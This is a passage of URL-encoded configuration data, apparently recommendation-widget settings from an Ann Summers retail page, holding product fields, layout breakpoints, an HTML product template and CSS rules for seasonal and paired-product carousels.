0Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%